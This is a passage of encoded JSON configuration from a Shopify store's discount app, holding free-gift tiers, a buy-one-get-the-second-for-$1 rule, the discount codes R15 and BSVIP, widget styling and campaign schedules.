Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;: